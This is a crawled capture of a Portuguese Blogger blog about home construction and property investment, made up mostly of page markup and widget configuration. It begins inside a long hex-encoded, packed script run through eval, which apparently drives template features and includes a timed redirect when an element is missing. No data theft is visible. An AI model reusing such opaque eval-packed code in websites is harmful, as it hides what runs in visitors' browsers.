5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x42\x28\x33\x65\x2c\x4d\x29\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x42\x28\x29\x7b\x32\x71\x28\x42\x28\x29\x7b\x50\x28\x21\x24\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x29\x7b\x31\x44\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x59\x5d\x7d\x7d\x2c\x32\x76\x29\x7d\x29\x3b\x31\x44\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x42\x28\x29\x7b\x7a\x20\x31\x62\x3d\x31\x75\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x79\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x33\x67\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x41\x7c\x34\x72\x7c\x34\x42\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4d\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x33\x70\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x67\x7c\x34\x68\x7c\x33\x4c\x7c\x34\x66\x7c\x33\x6f\x7c\x35\x37\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x72\x7c\x33\x46\x7c\x33\x45\x7c\x35\x34\x7c\x33\x41\x7c\x33\x43\x7c\x35\x36\x7c\x33\x42\x7c\x33\x74\x7c\x33\x7a\x7c\x33\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x4a\x7c\x33\x44\x7c\x33\x4b\x7c\x33\x57\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x36\x38\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x56\x7c\x33\x4d\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x36\x33\x7c\x34\x30\x7c\x33\x4e\x7c\x34\x57\x7c\x34\x43\x7c\x34\x59\x7c\x36\x31\x7c\x35\x48\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x35\x4e\x7c\x34\x33\x7c\x35\x50\x7c\x36\x32\x7c\x35\x52\x7c\x35\x53\x7c\x35\x56\x7c\x35\x33\x7c\x35\x55\x7c\x34\x35\x7c\x35\x59\x7c\x36\x66\x7c\x36\x67\x7c\x36\x64\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x34\x7c\x36\x62\x7c\x36\x63\x7c\x36\x65\x7c\x35\x58\x7c\x35\x4f\x7c\x35\x46\x7c\x35\x6f\x7c\x35\x44\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x34\x5a\x7c\x35\x6e\x7c\x35\x70\x7c\x36\x37\x7c\x36\x30\x7c\x34\x31\x7c\x36\x35\x7c\x35\x39\x7c\x35\x45\x7c\x35\x38\x7c\x35\x71\x7c\x35\x72\x7c\x34\x32\x7c\x34\x34\x7c\x35\x31\x7c\x34\x39\x7c\x35\x30\x7c\x34\x38\x7c\x34\x37\x7c\x35\x32\x7c\x35\x73\x7c\x34\x36\x7c\x35\x74\x7c\x35\x75\x7c\x36\x39\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x57\x7c\x35\x47\x7c\x35\x54\x7c\x33\x71\x7c\x35\x51\x7c\x35\x35\x7c\x35\x4a\x7c\x35\x49\x7c\x36\x36\x5c\x27\x2e\x33\x73\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x36\x7c\x78\x37\x38\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x38\x7c\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x33\x34\x7c\x78\x33\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x32\x7c\x78\x33\x35\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x37\x7c\x78\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x38\x35\x7c\x78\x34\x32\x7c\x37\x33\x7c\x78\x35\x39\x7c\x78\x35\x34\x7c\x78\x37\x31\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x39\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x34\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x39\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x33\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x32\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x61\x31\x38\x36\x7c\x78\x37\x30\x7c\x32\x31\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x65\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x38\x7c\x76\x61\x72\x7c\x78\x32\x45\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x66\x7c\x38\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x39\x7c\x38\x38\x7c\x38\x37\x7c\x38\x32\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x39\x7c\x78\x34\x46\x7c\x78\x32\x43\x7c\x78\x32\x36\x7c\x33\x30\x30\x30\x7c\x38\x30\x7c\x38\x33\x7c\x37\x37\x7c\x37\x34\x7c\x38\x34\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x35\x30\x7c\x78\x35\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x37\x30\x7c\x75\x72\x6c\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x36\x7c\x37\x31\x7c\x78\x35\x33\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x39\x30\x7c\x78\x34\x33\x7c\x37\x38\x7c\x78\x32\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x34\x7c\x66\x6f\x72\x7c\x78\x34\x35\x7c\x37\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x30\x7c\x78\x34\x42\x7c\x78\x32\x34\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x64\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x39\x7c\x78\x33\x39\x7c\x62\x72\x65\x61\x6b\x7c\x37\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x62\x7c\x74\x68\x69\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x33\x7c\x78\x34\x38\x7c\x37\x32\x7c\x38\x31\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x78\x33\x38\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x61\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_P0twUj);
 //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4JAicL58Y5wX1ROVlPhrECRziu_A:1769789853240';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6340437626283504675','//www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html','6340437626283504675');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6340437626283504675', 'title': 'Viver de Constru\xe7\xe3o', 'url': 'http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html', 'canonicalUrl': 'http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html', 'homepageUrl': 'http://www.viverdeconstrucao.com/', 'searchUrl': 'http://www.viverdeconstrucao.com/search', 'canonicalHomepageUrl': 'http://www.viverdeconstrucao.com/', 'blogspotFaviconUrl': 'http://www.viverdeconstrucao.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59487821-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Viver de Constru\xe7\xe3o - Atom\x22 href\x3d\x22http://www.viverdeconstrucao.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Viver de Constru\xe7\xe3o - RSS\x22 href\x3d\x22http://www.viverdeconstrucao.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Viver de Constru\xe7\xe3o - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6340437626283504675/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Viver de Constru\xe7\xe3o - Atom\x22 href\x3d\x22http://www.viverdeconstrucao.com/feeds/4906741908181131332/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2060284800437808', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '4906741908181131332', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/s72-c/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/s640/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg', 'pageName': 'Construir Casas Geminadas: Vale a Pena? Boa ou M\xe1 Ideia?', 'pageTitle': 'Viver de Constru\xe7\xe3o: Construir Casas Geminadas: Vale a Pena? Boa ou M\xe1 Ideia?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Construir Casas Geminadas: Vale a Pena? Boa ou M\xe1 Ideia?', 'description': 'Boa noite Senhores do Milh\xe3o. A Luta Continua!     Ao som de Alice in Chains, Green Day, Queens of the Stone Age, Pearl Jam, dando uma lida ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/s640/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg', 'url': 'http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4906741908181131332}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'main', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'main', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'main', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total de visualiza\xe7\xf5es de p\xe1gina', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.viverdeconstrucao.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC8lGA_K25DUs2wLxufHcZ9jvkBwXd35f5qv3RA6UlKbiW0XjER69QNL2d2fCB3aQrFnbY89KQiH8xhAIKAs_yoNWH74Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 116}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.viverdeconstrucao.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC8lGA_K25DUs2wLxufHcZ9jvkBwXd35f5qv3RA6UlKbiW0XjER69QNL2d2fCB3aQrFnbY89KQiH8xhAIKAs_yoNWH74Q
body_size: 268
content:
{"total":2657244,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,13],[1,16],[2,28],[3,17],[4,45],[5,27],[6,18],[7,33],[8,58],[9,19],[10,20],[11,22],[12,17],[13,16],[14,48],[15,66],[16,70],[17,100],[18,73],[19,94],[20,85],[21,62],[22,71],[23,66],[24,76],[25,53],[26,91],[27,66],[28,99],[29,36]],"nextTickMs":300000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html
body_size: 63921
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.viverdeconstrucao.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Viver de Construção - Atom" href="http://www.viverdeconstrucao.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Viver de Construção - RSS" href="http://www.viverdeconstrucao.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Viver de Construção - Atom" href="https://www.blogger.com/feeds/6340437626283504675/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Viver de Construção - Atom" href="http://www.viverdeconstrucao.com/feeds/6497514475580694734/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/s640/meme-wolverine-retrato.jpg' rel='image_src'/>
<meta content='http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html' property='og:url'/>
<meta content='Última Taxa da Venda do Imóvel + Queda da Carteira de Renda Variável!' property='og:title'/>
